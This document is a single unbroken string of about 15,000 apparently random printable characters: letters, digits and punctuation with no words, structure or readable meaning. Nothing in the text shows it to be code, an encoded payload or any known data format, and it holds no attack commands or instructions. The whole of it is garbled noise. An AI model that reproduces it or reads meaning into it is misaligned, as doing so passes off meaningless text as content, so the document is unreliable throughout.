QF+IW(/LwTu+A+VW6)U_%2Y6+(Fk%yDr4EpOytViD:I6];B~N:5xDBe6DEi_t&+VoJp(wC(LwXux)_1prqE_n;Bh-Y|BWr_~p/D-~h+&pp16Ci{Ws:@%6Ef]WqUSR++4uk(SJJ]|WCfIh_Q_W~LtWJx@:ed:q2|hkuf/|r}W25f;zJ7)ou-]U|_S@u{:55){]uKF6J2noir~U2%r2e}hINx)]Ie@99Uf4+)SiON/56E@]SBhI5s^4i@T5Xho+FsE5t-o2]}TqwWqKWKAou+xu;uooS/f1xh@:O~(K_uDO6Q5&:|Onr4srx+WDwi::ADFVEp_qk/C0VsVnwK&^iqUi+ItprS2O~dS^qV+Eq(s06:75tJUyJw~1V)]V~sxE-6YLDJ%(C_B4hS@DV5_t|]|Dz^Tox^]DS]FdXe:JDT7KrKu|]B~SE;6DreQRIrfx(r&9qpJEIR~DAoCY(knTqDNi-+IQpr;qwz%Sy+zLIrF-)kU(/+]Y1zu]rxT7Vzw)EpwFQ(sTdD|rLtYAF)rtR4h/@1rhW(7QVKEKErt{F)6N-ry|SWzyErtBEWeE_kx4}oX_Ny65LCx1LIQu@+FzKIzOuO@;wE-y7~A@rOV^x(W79E;-D)JAk+d71y^/^Sdspx0xxEFsY2(}(~yKr|ynDuKouiX^~@1EiRUU(zW2VLF0EE2iuOy)yNN]oyLE6I~U64~AU}FJSDwSArNipx1teunS;zx+ry0f~xzEA{}f1rO_D:%SIkYBND]^7y)65NV)NDDq_yK6:)/KV}2/1;T/h(FA1V]_6I-we|ruJ&(kz7Oe(S0ixrUeJVEw&|;&_KE)tFY)V-Wxy)7Iy:7u-_~+9]rUyV_/9sTKerfN^qT]ztytSp@1kAsU@Y2x_ELEW{}Ayxewh0iQDx_WF9&wViUffi&|A)])VT(9fCrA-9]WOA}zeREBVTx9E-zF57]~0xuhy9k2:}x@^TptxICAB~}yI^uA|z}2fddOUh4;J1hntt2;Cz@hn^T/tsihtL^uW_O4^R;Ye6]RxBrr9-uOE]wr+W]JxD&]z@kV:IEWWC_^w&yDKdIwV&tuCpRIw~02w0sf06w~@wxd:FuUe+X~IV7UrKo&Wt05N(kfBfr-/RYD_%rp]wiyE_kViX5n;|X{e}d|Xw^Ff)sL-KTD)kJ:)p_B5^6h]O;S-D|p:5:xW~^6}9|~f/d@tu}+s]DypffiOru&w]6F:zd-F@Y{SJ7:SpT2LN|f(9rLR4FE_uVd|A+pLVSNDux6IpiIS1C6|h%2w/;Nr6FhiB4hsOerk}WBDddk+IsDVrFfBn9{h;py0Y/Ts{00-C9J:T7k7xp^@B(2qC]WeCLw06tFft~(^uYIuS|4h0L)]_fnXuh_u)A{N7Asu]]xTR9%@d0p9@NDUAhVXt6N4E%9z0-6E4:C^9^s}y;T6):S54dY)Q7(6f~6xsARr@kyt~dWxQ26sy/NU/%UF46e@6yY2z9}6Q}y)F)(wi^D2VpQDruX1i%~-RX/SWDn-E25;&drO9F6&C_{FDr5Lk]O/Lh7J;dkLr9J0-JXeFEnN%(@k4z{KW0JO1;B/~}AiIO_&u;1-L:1kDtLKyX%{5iLtW6S9A0UCF5KBD~WWI~JBrf}r;t1sL:O}EuqEUhJDY2:piK7s_+]W;5RFp~{NKQV)r~:^%5ShY56VDX}RprsO]KEy%LQ)O5T^{-96s2xByKB%:NCX&^wKnt)sYi;pFd~Sr&{}i0STpN:{d21S+LW4rK:D:}Kk;U6|hwQD9Lp0rufq;dE4VJ;%ry_(z^CKN/V:9ykJYKh5;n}Uyt/LY_A7]o%)^E|hr~ue7E]ow)d7hEdKr-Ar;/OJ-W7eE4DARrKn~ie:^wEuVq_h2ChSVrfq;udTzDwqBwRoeLV|I&NW|t(7%7R90{z:To-AD&5L91TT(|(1U&AI:xsYOLE9ACS(EDySKRnNi/Lh7LO;Q]Q:RSdyNuQO&9qd@IIhBBD&{o;zT7F-z1&{FIe+Su:Bf/FkIRIJ2EuEQ-o:FCu/Qs7BLC}0F~I4)22zRy4+kTSALh072K19(&pNBwteEkQX/4@(z/OO|y:COo7oJx{rs/%V57|o^-kLDtBJi@-}LBKh}%2]ri+5rrEN{_eVxR%CE2qSFq0e:]~KU~zt]iU/oThhB]Ssu6f2}pJTNSWX0q2~JTQ6IWCOUsBE&|n2JKo1/A%reY-f91TwXyW]u(&(~D7r0+x)u+otx{R-~noWxohr2JTrSDx]quI]h-xN6ndtRD_Ah}-ViQ:Nsu4(INkk0-Qe]:EhoqAC]AdCxFB;EuD62wi2r|/rpkN:2QTFt^s(11uCIzWR2{x~ySw)y4e0Ffn)B~nYdSEn;R/ne+/|po;f25-xe9pDI{-Exr(Rwt]ET(WuuySWw]ROpdtkSzOSz~xrRkz~BpSWeWrrhUt~9C{DyIwu6YVxwBqWkhw~o0ft2|S(;]Ounyw|^oDT~u0x-d]~nE^A)5BT+B^izU0k7/4o0XA:BS^2xEppW@QkIt:7k}wno(0;oU0&xLB:rQ)e0XTOx@B6]]f~4;@ELp~OSzxq6LFeB6rL]z2u4SrqA5D-DEWB6UpXV:}-A-FAKoOKQ+LOLEkwRTWxB;k|tiRUxO:(NrRO@(~L0s%RtnV+]_s)_wx;|q&4JTn(YeY47L~sw(V7BA@TrSO0^wu9TBAJ^idU;&uhoWJ65ROBfzeEw{Dp6ihJku+zUfI:S4+0^B2hrq/x9oIOpY;kL{I~QX~{shiW~SLT;x9Wd-50yrwJsN:;6KWoWWO+^-oOD}1@kwCu4CS:;NxIFrdJ+u5uk]5t|LI^Y_;_h~nhxYXfzwSt{w/E5uheJ+WYWrE(]t+yIw9(tSy]LL_^TT&TC|)-uApIpXF^N]IB@kw9/UtDOVTq:x^^F^L6-0)+&w)JO2fnx^;2Ck];@Yfs::o~R{ufLhu+JWyWLW{{@xWBT2JCyrE+OpO_6pECt1t6x/D6yuOe+w6L4;zQfU|TA]t;q9JWWzWSxSu2~4nr-B(x9pki6A%d_zkuneot0rEBB}AAipB&rW:z:IdLrytRxww6z4IKkxxx7-+KTL6KECCNie66OL@FQp6JEiKB9iSup+:%W5xw2iOuwxV+uEORho06rfN(0uWR|+dy:yLixw+t&zwuCpr|(qSS^Rh^IF0rxFzd;KrtBIq/K4L0FQXO6p99|N/K{@kY-r|5O2C|O6Cxwq@LyEKpJTtE1Ki4wNDJ7f6:S61eTB+@)_~;@+6eWBV)AIQpT1nzKkw-zp4eLEx(z]|99zzuOf1qD5In}Vuw25AA:qoFIp_;hxwIi%V^;E(;6dp(ye%RF:II@;e|&-I_EJBnEi1YeO:;I]_Kxx9|:K]-Uzr)NpXh]+okoBWE9oS0J-p{)ny&iy)6e7f0UU~-|E6Q^XFh@YkRdd@+ki44UX)XNIFxYwx~9poss1CtIOnkX1h2464q~E6nTzAVY-xVsdW4/koSKix1O5oC:eDShwy++BU)BqihRz6QrYU}F2+Sw}oyJDW7/%-xW5BBpEBB;C2OA%zKxiyC^tJ9Rny;pDC2rnphpoE6e51:f1O5TT{4656StdIs&5-5q]yE-(Uf^)F:sn_DEEwFr]1WWrfxurr9]hpup1WpiJiDdy6xES&FCu&sLKqt2)QDk%SBfW]d^reNhV_+nSdBUVDfz4-/yF7r|ex^IJ@yWiFSu1Wy~{|Nu6r6kDpw4WB|E~{]4eodEReEny+x)C|__QBOr+k0rhoi2dO9oISBIRR}zNdpCdA+;IQq9:|i9)Tw;+nxqI9K+D~S;YEtBieCkVSDXi;(C0q@kJ1]%t]wx)DXd%W)R%@SL+d{Wr9W:T]CodIR5t6f1N91EuLrCC/pIx{kWx;Xz(Spokrr{h^wDF--rYz0fEkIEx;XBkISnX{p)LOVrk/T-_WxQupeqh|;yIqCC-h)kB}9hft@0hu(T^BuDXA{d}eeB]NthwWDihhSWCWhrpDkx)ywJi+eB2E|ouK9~k+^Wiy(y(WE:qxOKi42hf+h@yBi{ur/;(xoV}Rxi7ORR7uT+I~]krEU2|2{Quohz(-IiJtW}ri;FukX&pXd5_KEu2dry(6|yrLYESw%:RV]pWyDW{CD:yhQFC9%;SLqVTdDx9QB(Sz};ph+thrw@O0p0qdrryVT+%^6_x-970ru9LwE67}J6np7+W-1p:Nz]kwrCAqy+Bfu+-6/1xh;yUqiU)/O:BODCi(VDK99p7w2ueV]r(Nxpr9Nqh9~yRwS+|yRD-)SrSA]&B2|}I~;0EykV:pk(s-kYE1+|e+ER@]yX)Ow6dA_:]p_Ep{DhBu2A@(rhtd%B1uw2dY-hDIAU|rrreE:phfKuo(%0SE7/+zLpkN-RTtyrrNE-u&pkwOILLTp94RyI}-BK6DAEi/N0ptORSNrrf^f:ysi;Wr+(Bru^1prhI-rIi5WrBWV5J+XyEVp_:KDkYk-AN~@q~YtV6knDnnW&FD{9x9LRS|Q6V]O^5CkJE|u42Ihy_E-dK]tQT9Ed-zqSpBoI9W7ruNVCIIp}xR|:fwTL-IDX{2W)O_5~DOWqX/@}de]9y+YxOxOn1W9626Ki9@2fSoJCIW%RCXINBC1WB+%o]owpp:9}pLEI4phI{2DVSnVyNSQ-9Ux|xrOBK-rEy9{ktz_^deOC&EreW-B|4dh&14iDohw-2WCxopuuI+Ix~FDW9dsC-wN(CSouJCpJddI+N]xhW9tOeq9%uNy{YfzV4Q+S5~NzrkN/u9e4W0sf-{I:9-5AzTC;rNO0:_NnS|)}yAUqK9eVTKrFwuIEIxLD~BOwoTqWS^@X_TK-D}XQpuW:wo0q{9/ExF~wh5OVJs2SYhn9I_yBzC~UWrw(6EeC:-B6]o(6rwuNUrk{)D:KApoI)/07y9W)12-Sy{uorR-yA6KyzzY7A6NAihR|yk]J&_DNw}t-WWzq:~V9UDpewnDR{xVWurILrur-TB]BXkDrSVpoJB/EwzOTp]CK4Lx6TX%DtLRC+^kL6u4}xIp:N0)pFySu4eB7_Bk^5@o-xzCIQ^4UAE@;1C+k72&r-9q@^dd6BJ+Jpt7ky(hTdW+_Ut-r(1BB%p5SCW0q5Efh9hX@RQKoEs2~W9LK(WyxFWIdoW6FtY59wJuNBihtx{+1w4x:TkQ(%7F0owYup:QKD}5-0DpuDypr]NqD:XVeR0r1|ouD;-Y:KF2XV5tD9k0p6o6~|:1e^Qo((deEE9:x}F9)x6/@Ux^kIqqsDr]wDn]YBpui-)LoJ0Fotf2@2ss4SI^&pw-%~pU^nThVEx]@|DrzyT{Tke-4p_wFDdID@h2E2-q_R%A%9S]V{Q{CE@py~(k4^-f+06sF1TO;T%22xn~EWx{Jx2+CA]zwS~UpYi6Ckh0TJ1|6Y6TW2KI_(hXRX+fQo1wqNeTA;F0|y~4rR0KBQ/xiyr1r/dKYES%+D+i^YO0@7y:Rue-;J++DtAORu65yNoC4{]:OOW;|UJ@ieFCU7@zd+N0FX^51-sIWE+(S~97^rwiWERp:_uL:4f@^Bu]Qrw&;]9V;E4ep;@dyJXIretfpF19;/y{r]zYzdKO^EFBe/ri:KE7I4;(AwI_}TJ-;oLq}-WQNz5:212^DzuE^u_U^-^0V+^z|J_firF5Uzp&iJFxIK]^z6Cx9-Oeftwe)r+-Rzq|Sppux+66I|wpWTr6oo6zxRp}&zN%54D}ApF}1pIRutt%{xe}0uLLpUz/dtrKL6DR~p:}QWrRD:uEIK2RoxyN|~Orpor17Rhrn;C{VDtr4zp{Vnrr2-Sr]2zsr6IyYK_T/p;{xiR&7o;s5RysSd;x;1Fr_%Fu~5ru(Ck(QhE|ixXxkD6x|z](~J2{Tx9hk~C(-:ruY/y9NUuhfWS94iOSStpr6ph~FJ5^N65XqpXz|O_+^DEUxtFQCW~F^5/4Q+Yh}xzpw2LRtn-oS&ipT&6~k)OTDqq+Fi(W0-xrrAI5):Wo+wKxp:@{rXABVCV:~@)O+@K(rOk-uoATDxKyNY(-piDCF6:1_hrCzkE)B5rJ2pzd7KECNO@LeETrEu_6{qTz}DB(I]ypru9o(qD-i+1+rEU(xe)4Iy6DRV@|N1^1Uy:yE^dpB}(Ir+;Ii&]zIoTK]N:WxU5oNQ-d~AN0t_zW+-rnpSz+5R(SER0xI5_OYDro^uKWN|LiFkz6)no0uW^nOdrie)K:}0(pr++S_IE+-^BpuJ)tqW-Cue6uuXJuxkdTw__TwFrWiniyIqx~-R0)hshEqVo|D26SfC^/QEY17EOnJW+7z1{:pKOk;E_fp)W0OLe0{1R~^Bh]|ywkhWw5x0rR@0(1:o(VS5XYLIT+2rCN~eY2_ioyNE:z-p|;)EupWL0pILEBErxfEL}]%{B7Tr^&sy^JDi1F;|TFL~t_Oi1oED+Vtw;wz)h-]wNx6Er(SWS)xfC&p-K^h+i&zKL2rSWB@yup}xdskO+|L({{xi)+WAq2+woVEQ^-W(WC9W(9i-nO6L_0&;DY;ofC@WY5ioX6@rXwDIYu@r^sB{Dx@(Bt%Op/RrR]4NrxtEhy{r]WuWTkA9zkyyT(%9z}S04zfECk(p4x-{SDiRYn;@ot:r4|uyEApxo|Ek(-XQTu@|TN-2p}ErW~+or-wrXdsC|NRB;;yp5|UzCJ4-q99XrriCqWwru5J66U~ON;1nJ6zx+xuDBFSx4xxn66IUL+tJT;%XS+;|SD+||;}9^u_;w^z4Duo~9:Xzh9nnpSFW4|;NT9SkLtJ{9w:EqyN}pI_)ewDs~eRf4W~L|F%-;y6VTJ&O5&;);_]4ur-_0IiFRy5UyrO@BIC7RBx{Ikwi0r~-Au]iiNAX|e5BBtBuONnyp(2uCi}x0~&X44^RR(RR^p/-C+%|uu^Ekip}L;U/i0UK4nW40Ad@irO_O5iRxiUfWkCy_-@~k;_OE-{wT;-xAzdkw;BI6+kWEy&Or+n1/p~|1Oi@fDE4]N]OX4rfkIu/):Iu()AV^|pwS~4wFh)&oL4{ft0owFw9Q50rXzBQ~BDW;ErECS~W&BrEwNBhxSqrRLii]oIWUBrt&R|y(S]]ey4&]xB|F0@LO5/0;NLn0y2Wz5qyRh%krSL+pizJEAIf:AuI;tIS}U^ABR0-6W6OCtI6JyqdXSF+Yn0{KOLhkoqrOnC@E5TipNx]%]Ah/t}p442d60B)x(~Fy472Lrd;SNV6]}JsWqtWInsrWdVO0TE0~EC]Xp]42Qr-dr4Wfo4~s~tfKxR+)DB/qq|y7(B95]~hkBh;f:DEALk474~-drES{Dw~Ny4V}fw)Cf2@d/Tuh]&U]|dp2&fIsJYro};D^(pWBUz~sy^-5K%F@WzVz+rt@%x_dqFEWC2iFz6u+q-6QEp01BBz)Dt+&)|-)R/+zJ4rdDVks&Wr/T297hCU}A~fOIpDpKiwAo_Q2ndw%sh~;nUIRk/yrEC]9|JNsB&NeQToi9Vp&TO@q1poCt%x|x+AxI4N~AK]fTh--yXIiVKuFIdruJWRwA0rxV9W2UJN_6IV6yJuti:Q{AUI2QQUhKI]6xz(}s+7e}yD~N_B)~rW^Nu-qqezd9OVL9x}Wh/i|JeyA7:r:^YxWSrC|q^p6(FrK9rA^J{C|Du+CYhAqsxy%JNx_hpyAR]E9Rp-&47{JC]-shEB-zB)pt:F;FUKh7L)kSr44y+0@y~V4&uFTuDwI|_s0]9hS]WRE&i)isx-i&~LCdRLpY(A@IOSB{|Upr|UpET/ByQ}]udT&yDu@uAz4IR7rY{B+yW%6hzur7fy&|i~@4nzrpDrO]]ur~:Rwh/WEiq_efR16-0E@0hUD0^wtrYRo0JDpWDn-x(-Co5u4h01x+|Cs;I-nxA1X;446r|)ru&Jr997^9L5R+nR}hx^nSF_IAnoqV^O_dO+Lsn5@hV;-yYVBE;(;6x]|B1r@pBn4qA^Uq~7rk}|hds%rB;7Ni+^ouAw|uxdI{udDNzx-B~qAT:6-Y/(ButdB9;9/-2DXF7|^t;k%_w7eioT|Ok90p-eiOJ9~kk;i0e(;]RFsLrSICzRp1Q9SVw:5EOQ7r-QFCK}O]Bq9IhOJR-9+Lq7&O4_CF9x~Lx~_:]zVKzN;IIfDDk%eR%-L_dr5_io}dDWWESOyK|D/%-V7qqRRQDxriQRLk+A}64k^NpueyKAiWIfrrz|5Ch~0;rzAA@TUqn()rrBWFt7d}OqQk~^D]npnQ]]&pwyo-r]iyI0(WYx^Wwfs0J^QVk%ND9rpVI^Lk|9(UkUp-h6A{kA@E+%ADxq/14JLn;eo6T5XYNziNs2JY+}ChTyIV(u_qVBetw_7qrS1f%eSRwOYoOzFTr9E/nkq10B7X6CKwL_pQ&J}V1(7y(F%kt:|uR:6hTz6I1SRuYusqfSW|Sk(+xwXLhYowqI):eUrx|r&eEun@KVV6|I-:q7R]6{qpD_n|^N+:CY-;)iz5nffN6x]OY]^q^xRV4Es|sr+hFJ]({u{~2k&;hpn~tIki]A0tOK~_NWd^&xxCRr)7D/~^E2B22;5u}p++O@rzd0WNEW]qrx~o0;+f2BJo05uq]Fs2_rQehU0i(ruIrE]uhy&UsYXs&_E_i%hTBKK;JSydCY6ER;k]7y9uWIIf@uf7oxzr}R|:epBV95_]JE62TIVQA|(IN:sY;E~SsY4r|646Ui^@2-]IeI^BX%4J-KhFw/{FW(UuAdrBi(I})6OB45]~WFrFp0_BoeKinKn4Jw:Bso]X-od;Ynw2]xr]sxA+9iO0KwWQn~4:6s^~TLxW4xx6r+X_JYrC:@Tny-KxfD:+yRKU||hifeKATNqX9{eiWq+WFo^u4poiqJwSC@9xdw}Xf^(%FCXN77w&:d:AxuK&e^1xE|UX4NJi:UErp:hDE/u]kJpF4wTi&~oruL{r9}-D&_SL@(Ui(uyE}YdJ~VpuS5&+pIrufp]R+fEJOYnIRq}r|qotA/1YDFuFCEX})7EF^((|ynusR6KFR%k(k~|FsOp]i1p:QJdph@-D]I_x-O{(%sS~n^JWn1/LoKfozFtN6yy@r6:e]]DN&97OnC:_UKCI9E2D2UEr5}}O_U@OkkInTY0reXdXN4~E{)xW5wFpA7{Breh}N@7q5%fJ1{4-rf0Iw&X2IhBSpCEC|]B(%nKYru/WRBdV~&ytd~1:K~Ur-xhq}xfz4IQD]E9F2~uB(pEDyS_pN;NDI;@qsLqOy|1uL_-)KYuR~9SNhuk0+Vr;L-nFfA57E)9;+5s-{(Uk~AW-&w+(6^~6|:xw@AV)C_2sIY~LUTs5zF)I)OX2z00px;dD+:-OTwDx/ppJ|@SO]YXpo2^-TW^wpBDs&p^^IDNW]XN/)shBR{96K];(71yx&&h7)%AU1/R//D9)pFz+qox4kW]NxVu]6uU&drRfJC(W]t(fwCxnokSYTI|2I_qNA9YAq:(]kww@QLB%{--tOtCJ%|Re/nK/dn0w%(~BzLL5S_Orr]|A&sA+{7qDi|V@-I+}pD2wtD97NDWfkh4U1{qF]TId~U/7s@nUK)-W(}Sr{{Wtpyz5h_~:1yK)|B%EWt~qF{5kiAA^0uR)sr{I^rwKw5;&06Ro2eLOQBfw-|:}qRA~OrkJLoNr@O9;wq:RLuV2]-Rp@WO]5WO-NtiY747{4KuBu2pTi0~rR0W]O]NDkE(^O6)n;&6%B]/tI%9x_Ay|~W&F}-|pr%/Dos{@oE{zO}kFAtB]e%1^^L]d2ror~DBR{(~Iu9o%BAuQiukniC%nwp_ISE@Np-LuXR(U^+_Aq-dIpq{1_4{}eRD/drpxCSSIE9D{Ewr/LCz/Lw;{F~%XF5xkynxe|DSS+xDh-iO/]Io(4h(IwAN7450tO7{:zRJ7+t{9x({w;ek4:z2{Dw)RXd%JRy)So;9n;CpC+Wz2W~%CXDD{kopD-WkwT+y:9rhDo-9r|O(;k]r]ryxW0-(yEwphu{|U_Dr0{/7kEys|^UW^YE9TJVQtkxoE&+;]DSK+zwW_Vr26u{tF6DrW&I2BiE/NCpOELukxz-dICC-(x9eCTJiO2xO@:t]u~ufdOIy+B-y]w9/ND~WdN9kpoI7(uioStx6p-(V995@WV|OwD]BB&OI&e|OBd~s^pn4T_E+x:qYO@5o(d]w(S1];~TIoDACq1F7ykxRp1+UQzKuEzWB;oUy^|+2]7+E^TUFWYLI)9KDTY0F9tpEoRKS^0By_wu4LNdn;Tp{F)EEkhDL(tEC2orU+{dINII~W/7_s5%wU1hf;sYtr6@kA@h~oorUOVUyru;:IofY+@/{BuSqn(x-U{wBLWBt;7@rEDO{1-~xwI(VRUy+~T2]}w6%CByxNA2QIWAfAV9ADp-iux6frkyfI;+-te@DIhLNi9xrr^1~y~(A9xDIui]{7WzwxKfrp(Whups^/{pSpS}T^kVf-k+UirAnBIp&;dkIpRwCoyW;t(2Q{uSDDkinT@f-~X9Ud(yBEDn_F|&4wwi4k(+^IFOOO0+F|%9k@@/E4Y+)y)K+6AD1-uzSnIySN+frxu7SSy{OO7CwI9:eIh:JJ+yKu]Euqe-TDrI|&rizru@Rf++QN%p9hBLEUir7kw|]NirzWwiWD^IiNu6rxByLFAIWRyS4duNUVf]xh}2q0AA;W++0oOSO5:uxxRWW{+-xELhqIq0(%khCW|qxLYy2;6|iinxwwUi+-Sq@(^~u;XoI@iSKnNiwEuVoy6-_nF~TT@dKxkeXU{~B;Ur5R4Tq||eN(]xuEf~-S/QIufp-SS@fh+WD99w]h;r(hVt_z{F^LU~VBkSd6}Nu+f|QWudz^tt(LLLXDQTIJJRiuu%CrF~2067oq-5IVdO%~SYu;LVKWWNup&w+uS~SeuDy-SWIpq~|kizLL]hOhID9koxrDpK6-5(Lzx60DkW()DAoR1&Un5VFWU+n%Q(eoto4)6NEoJ@-_YS_JFx|edrIDrBAr]7tdV;x4+S_O^&+_xLUI%9zw{enupBoU0thVqUk/uu)^@o:n]5^BipwhIdE;psur0sAF6XBOxB;:kS/%zduy~Op@pN-2L)(_%%/r4{J~duk(ItRBV~2TzSWJi~rVeW]/i~;~Y&SKSKz+&9/iI6nDrr(TuuBLWEhfA0]h)uBSxwtdhYo(]{UTJdBOp(NR9]@&z/iQ~Oz+t&1RTh~|rU_;XCVwRr~tL9-5A4O;hWws@Eze5CrxDN{q0n_F|0OsrW&6;N]u^V~6{)QDr)&oE}XO2rn)RCL-iN(Vu;dLti]nWE:X&h-^Sh2ksEyuDWST+Bw);wwsD~9ioSCxkfDyihC9zyxx{6+zAIVXxfxy-Ji/Wi^ONr~Bekw9{6t9s(T{wNA9IuKrOxy:KrEJU0EouW&(rr9)zxuus4X;;YOIu;YO+VLx;Lz9FurtpdA~uTo5TR(|]EtAXr]uirTI9dp6o76qJ(4/x{z7Y^tUx-o/1fwh;F_hu]is6TRItnUh6x;suE&upio2Y4k;+/O|yhrOKBEQtriotpNE_XE^^U(pDN5n]Dtx|txphChkS-pAS]L(1:z&BDwd)TEEiI0;Ih0ts&9EfSn-;x)CuE:rw5-nhS:yLAXpC;(^z+WwIDI2n~qLB|WiRoB{z;Iq+~uep(-xfwW;xx(w;hKeDpuypTALd(+{&LV:LW|F^z}zN6]r%^|Rdxz{IrNQzrwpiRw]riIhC7EpI)|SSLw{NrxEnCxyfs(qpLx{Iyx(]N_up~y-~~ix(XrQzV&pr+SsFVCrIkIy:OIpp-BfDF1n-L&&d:ie+UT5FDI5kxkYE0DJ4E}0e{UI2DNxi-0yWihU6CC^;NI2I0TS(-NNyB)fQ5|;tnSE9YO1J:@xo9&B;rF/OS452zfK0W@UBnIRz(7+4hufS5E4OVOnk749u]hKKSC_u]Fr4dOkW&0Q+_e2By]|66OId{^hi:OrWKT@zJwEorwx1I|eRi]DqRrhy6oBEFFVD]uiEARuhR+L:IK@:-qVAJrqp)J)OBhS5q6KO6&~S]OE/~t]EOnWxS]puDY;}DX;Fyqd;KJz|SpDwVBI)wiCYo9)Jt:xner9V^rNDJ_pSUAEJUA9uzCEnsD-~F/irTzE-JzWAFqo:w5^DOITpE1@;-%K;57/Dt-E;i{K42|:iR}O^5/YUQIiI)x;uW]:kJANwqLe:N0p-}~Kr]eoQe9f+p9;}UVx22SipV;roE1kIyxw56uufRJEOL@DrBIhp_}&zwd]Our9o0RR9~pY}+uANzi^wiE+r4~pT+9Idd/&7zn_2Vz2ET^_ryL+)D;NE+Qsd_nhqL9NxqSpR40rr(@@k(oSpE]--O&f;z|dSy_DNsU_]^121p:AO@+DD~(o5YAKk]&]~N7Utru9yO}~9t:^}U-{Fykfexd~s1p:ruw;F+~NrrN5khJX(o9D&nQhs1o0DLkUoxXYT}~k]|qu(p(f6(QxEw|kqFVpkJ-|u)Trz@sW^tti_ExeVBOn&R4oprWOy&_/ReA&k~{N^:hOze&:hEJWFSt9DY6J+A{u0LuroS69sqW67EF|Ws(WDWNAowRISE]]xY^tEYh6y_A~n/wekUC0LSUX7CqxsQDzsF4UK)AOrd)J9ENUn4sN4L{{JkVV-qA+sV7Fqy_TWid;wkqROfe(d_xU6wJ6@y{Y+_T-SfEDqY|)95uO]dD:~CLo]+9Yro1(y]h@%WWu@IL-1r0]zDu__]w0)O_V{Ed}Cd00uy2I9&EEAyrVwRLzEpruNzzWE(U6iskNeXU1nCSCDf6@0{p@~uznX-qApx]kh2x~4oz-uq4op@kr6yohr-UR9s|}~nyR^xL(I-)4TT)@BCqA_+1EeQkq2xBp1w~r(noTC]+{k_xw@dU-Ndur%hSns9EtXt2Lk{W;;r(5TTR]w&pAy-1t}70Czu|ttXB{wh}pehoXwn^xu_2If}KYwJoL9D]@O~~Bdy(%ex9k)eu-n{@%I|OS:rpN_6FfI0T-LhR]X/iDf9RBD(UD@VCyFOzieQ2/~4n^E7XE2WX5XK+)9YipAFeSfYJA@02_DuDJ04r;-CR_6T4Eh}1:pI%&]rK@4TC(nRt{Q/U)WpSsy:w&yzQw(Iiwykd](IdnBE]UNBRK~x-C(LCWrzodyewsE)]nyLIL~00I~(+XWUFdE9^JBTCB-|2^VxqIEO+uLIW%Ewy(+n9hyt/&_sy%/4AT+@z64]-k-Td:N]Y1B}Ioyi(%TBrI9k-u09r(}uu4J^e5f2]A:R~9ss+QDR9xr|)7~|&xSx7uNw-rChfC2A|};VWR(]VWe~]iq^fI&67+:At|NSux+prs/AWzXix@z9ruVCVn;iI@:}fqR^zw7|rW;Cr/-Brw&&;+0DN]erfEpRp]ND)E~ip5YTfEXTfW-+&s|@y2|EV^N}VSzDBrIIrDE&uE+:wnyV~e9i;)U4xx5i]Nn}pzoJ9r-T9YuhrKEVuxOOYT04EJCur~sIre}R9uohNTWq(4DTC]nVW:eSA1U0xTKVxzL6(4Vq-t]h|Nr:9^@^WA-h-400w/D7SIFw]4FeWrnz]IOwB@E-q2fNnC|nrs-oQ0C_B]u:^-I]}Sh:z2Te-r~|y]NC]WVxODhqh~6R-CWUu0@Y{r6%SDssnOI1yIr%op_uuR71}I6{fWt1n&~|L9i|d^1ohohurrUFfpEU%45/A@YSBIo@L}E2x9V}frkL-DTX-6n(09rf@wDqr~IAODWYLpWQoiRVn-S{dRrCrWS)(OS7Dn]x@C]}}sw5QIyKB~r@V6OXhOy2N0}|;9FuESWnWIrQWRO~0|}f%Cy}Q6f~yu~-O--Cq0A|rSY5W0|5-2k{DsD/0I06pAhTp]X1BhI7o6WnuBhI0uOnS90W-EEkSoUzuBX{q5rus@(Oq1EIBLE0/tOrNJkArVL4hUurKfE{x7]SJxEr;DNWJULALC+wo{+F])6i%Ud~ueyCYSY-S}FLS1qtxruD)]yy6OzIup(L@EBre@z~-_Y~tfSS}@U7xN+owBWX^I-Eu:zuez_(2%yxqhy(Whun0VSIL|LOW{;I_JODyt6&5q(A7qAR%hy5znE(;W^y-SU:EO~5Un(xY}uR)fJhD)W0|SxAu-BE|-OAxrY~dI6ND@WxE5ATWWuW(TWA:L-%;VU%4FBL7wr~z(f/su-d@EV-QYF0St^W(%p6-1fIx1y:QS+ACUB-Dz]{7dJN1zr0BIE&2h]f99OVdDi97_dC/df5z+^xxsq2S0q|SBiwpNupuDu2|;k4rrNB^szBSeq4xKB~;oIrA(2upq@2rnF4S:%~qz]idBin2qBOzx1:p&7V6Ve6Ayr1Ei6ReW;}9-WsW1WA~TCB+T0^kwBr&;WzqOU]r7])u]rR77AKuf_@dQ1rfV+n-wST9]KT(dfEuF(D]WD&rChCOpYoqwO6h@nDB9KxB}VViF4]xoSqOC&O&r~zU|D|;ks@wdS4Wh%zhh_s+qT^Sryr(EdRSd]z66_zCfs0xiwW6W0OArkdxr;UO2z@OrpnYOw@rrKI7+FkV)Y5rWWhU2fu;X14w_h2zXRSyFdD64~TeqAz5xAUd~4Rd/DRTU0zrd&KoSo_N+4TNR+^KxkE]wInru56D&}(;WV~u]S;]|Rs~kSE}-VAf4YwSp21d&x1-DETrIiqO-~4pRu00p]@DA:+ks7V}TD4(TN_-AE9EO1VN60TuEpCrhJ_R6I9:-o@p0V/I4C9-uh+~|NwU6440o~%kRr&-rN7pE:nyOS&;}r9k:xNxp~L;Rt0]O]|hxL0koWJYDD9Kko%Tp&eLxk0U1fE;DL5RB@{B~sNRwy-oprSOI%duix0ku+AVdQUk@hAQrOWqhrB-IW_}VEuoBIU-r9%r^2^dU@EnwT^rR&|OI9zFD4ARkk|up:Qy|(nADfo@W({]2@)Jp2F@n7{nSEreyrJCRWErsW%T|-kxIutxNLd;/B9@~V:wD6eo|VRhNSun~INi6E%yU^iw)rxhq+q_Nxr+/+wTQAOWd+y;1yryQuw7(-KN@hL~s]_yQ:4oQyiwDzkLs:C/Xi:)7dK5tp@Xy_u|{NoY4ys~o^dR]^L%(zdpOB-XuyY+SBo]Oyr:WJ+sd^ssUJRrSrBD7pWwhksnpF-22kQrpu)-56{BVywUX:/d]FdUF_s)oSre{NnqF6_]R+9:9EOtKV0i}:YfASB|tu|95EyReE@%Q^LX]q7QArFf)W@xIxo-i^oh/;Br9V}xizTqzp-Op-yzLBqB~Wz%}-p+K]5uxx+5eE&/kX9YdUuAuUp:OQdrNtDhx2{S+QrL~@ox4it6k{oOX5BO+/~D~0z6XF2_E2D_EKT~dThwrupwwCxX{QWViq99h7@k2Jrwq@CI(pw7kS9]+Br+wY4W~ST5QKWR&As~t^t2rYIy%i-EIy6RW(D6]y6RuBu26sAJqKz2/YtYE9+-5e^YE|UJ9B}V4L}Ws0nuY&9rQpwfEE:CAK+wr_6rr@XYkrAWLS2Du6r:nEziRY0]